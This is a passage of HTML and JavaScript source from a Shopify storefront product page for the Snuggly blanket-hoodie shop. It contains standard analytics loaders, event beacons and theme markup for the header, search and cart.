      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 29020422228,
      theme_id: 143522365533,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//snugglyofficial.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//snugglyofficial.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//snugglyofficial.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":29020422228,"isMerchantRequest":null,"themeId":143522365533,"themeCityHash":"9571369448519560819","contentLanguage":"en","currency":"USD","eventMetadataId":"0d752579-3f11-4e96-94c6-bee1432a2423"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6918788284509,"requestId":"5894622d-c608-45d4-b389-0606f2f9e21f-1769176839","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":40480206487645,"productId":6918788284509,"productGid":"gid:\/\/shopify\/Product\/6918788284509","name":"To My Grandson","price":"149.95","sku":"SO-6876176","brand":"ShineOn Fulfillment","variant":null,"category":"Jewelry","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":40480206487645,"productId":6918788284509,"productGid":"gid:\/\/shopify\/Product\/6918788284509","name":"To My Grandson","price":"149.95","sku":"SO-6876176","brand":"ShineOn Fulfillment","variant":null,"category":"Jewelry","nonInteraction":true,"remote":false,"referer":"https:\/\/snugglyofficial.com\/en-fi\/products\/to-my-grandson"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//snugglyofficial.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://snugglyofficial.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="29020422228"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="143522365533"
  data-theme-name="Shrine PRO"
  data-theme-version="1.4.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://snugglyofficial.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--18597272453213__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--18597272453213__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--18597272453213__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--18597272453213__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 241, 210, 182;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--18597272453213__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--18597272453213__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-inverse gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:1.2rem;--gap-mobile:1.0rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='8'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='12'
          data-gap-mobile='10'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.0rem;
                          --desktop-text-size: 1.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.5rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  star
</span>
                                
                                <span>📧 Email: support@snugglyofficial.com ☎️ Phone:+1 (844) 847 5474</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--18597272453213__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 110px;
    max-width: 110px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 110px;
      max-width: 110px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }.scrolled-past-header .header__heading-link.media {
      width: 82.5px;
      max-width: 82.5px;
    }
    @media screen and (max-width: 749px) {
      .scrolled-past-header .header__heading-link.media {
        width: 82.5px;
        max-width: 82.5px;
      }
    }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 3px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 4px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="reduce-logo-size" class="header-wrapper color-accent-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="/kfec2flNSdopYBdPF9TdyNj/x6OSDkDtn6noSiF5FKbAz7FzRmdZ6BGF3ihTDGKB+rp6BoncMpE7ZFbGVfs2mMvmC5sPxZ/gkUY1UVdkq5mkiMcYygQ6uPSen9LQX6+t3vqhUJWB3P3e9R4k4F8s6zKCm40/inIlKCMrTVLr15059Bs5LTm3z0cBWJM7MjqQOO7zqlG0VScagGBFPbfkAzYWKYZ2cDwRVw809Rmpse10SkflLoSMUmu49fhK0WTrrAGKBDhNB5q5SjHV+yoD3jDSQ/5J74mVyBLLNigsktcGLuUYKLbc0qkkQe2Jd9BT422UY5lqYnzli2Y9OM71Jpv8vXOQO768LPKVhs4GWdQU4LN4YVEK71ryrJYJtMig6w1vZNaYCiS2YQenvW2XWhMbihpmmLPiY8jMUpK4xs=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-accent-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/en-fi" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Home
                    </a></li><li><a href="/en-fi/products/snuggly%E2%84%A2-oversized-blanket-hoodie-1" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      SNUGGLY™ Classic
                    </a></li><li><a href="/en-fi/products/snuggly%E2%84%A2-organic-baby-cotton-blankets" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      SNUGGLY™ Baby Blanket
                    </a></li><li><a href="/en-fi/collections/all-snuggly-oversized-blanket-hoodie-designs" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      All Snuggly Designs
                    </a></li><li><a href="/en-fi/collections/granddaughter" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Daughter 
                    </a></li><li><a href="/en-fi/pages/about-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      About Us
                    </a></li><li><a href="/en-fi/apps/trackorder" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Track My Order
                    </a></li><li><a href="/en-fi/pages/contact-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Contact Us
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/en-fi/account/login" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/en-fi/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="/kfec2flNSdopYBdPF9TdyNj/x6OSDkDtn6noSiF5FKbAz7FzRmdZ6BGF3ihTDGKB+rp6BoncMpE7ZFbGVfs2mMvmC5sPxZ/gkUY1UVdkq5mkiMcYygQ6uPSen9LQX6+t3vqhUJWB3P3e9R4k4F8s6zKCm40/inIlKCMrTVLr15059Bs5LTm3z0cBWJM7MjqQOO7zqlG0VScagGBFPbfkAzYWKYZ2cDwRVw809Rmpse10SkflLoSMUmu49fhK0WTrrAGKBDhNB5q5SjHV+yoD3jDSQ/5J74mVyBLLNigsktcGLuUYKLbc0qkkQe2Jd9BT422UY5lqYnzli2Y9OM71Jpv8vXOQO768LPKVhs4GWdQU4LN4YVEK71ryrJYJtMig6w1vZNaYCiS2YQenvW2XWhMbihpmmLPiY8jMUpK4xs=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/en-fi"
            class="header__heading-link link link--text focus-inset"
          ><span class="h2">Snuggly™</span></a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/en-fi" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Home</span>
                  </a></li><li><a href="/en-fi/products/snuggly%E2%84%A2-oversized-blanket-hoodie-1" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>SNUGGLY™ Classic</span>
                  </a></li><li><a href="/en-fi/products/snuggly%E2%84%A2-organic-baby-cotton-blankets" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>SNUGGLY™ Baby Blanket</span>
                  </a></li><li><a href="/en-fi/collections/all-snuggly-oversized-blanket-hoodie-designs" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>All Snuggly Designs</span>
                  </a></li><li><a href="/en-fi/collections/granddaughter" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Daughter </span>
                  </a></li><li><a href="/en-fi/pages/about-us" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>About Us</span>
                  </a></li><li><a href="/en-fi/apps/trackorder" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Track My Order</span>
                  </a></li><li><a href="/en-fi/pages/contact-us" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Contact Us</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/en-fi/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="/kfec2flNSdopYBdPF9TdyNj/x6OSDkDtn6noSiF5FKbAz7FzRmdZ6BGF3ihTDGKB+rp6BoncMpE7ZFbGVfs2mMvmC5sPxZ/gkUY1UVdkq5mkiMcYygQ6uPSen9LQX6+t3vqhUJWB3P3e9R4k4F8s6zKCm40/inIlKCMrTVLr15059Bs5LTm3z0cBWJM7MjqQOO7zqlG0VScagGBFPbfkAzYWKYZ2cDwRVw809Rmpse10SkflLoSMUmu49fhK0WTrrAGKBDhNB5q5SjHV+yoD3jDSQ/5J74mVyBLLNigsktcGLuUYKLbc0qkkQe2Jd9BT422UY5lqYnzli2Y9OM71Jpv8vXOQO768LPKVhs4GWdQU4LN4YVEK71ryrJYJtMig6w1vZNaYCiS2YQenvW2XWhMbihpmmLPiY8jMUpK4xs=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/en-fi/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Log in</span>
        </a><a href="/en-fi/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Snuggly™",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/snugglyofficial.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
    .cart-drawer .drawer__header {
      background: #f3f3f3;
    }
  
  
    .cart-drawer__body, .cart-drawer-item {
      background: #f5f5f5;
    }
  
  
    .cart-drawer .drawer__footer {
      background: #f3f3f3;
    }
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/en-fi/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/en-fi/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Your Cart Has 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
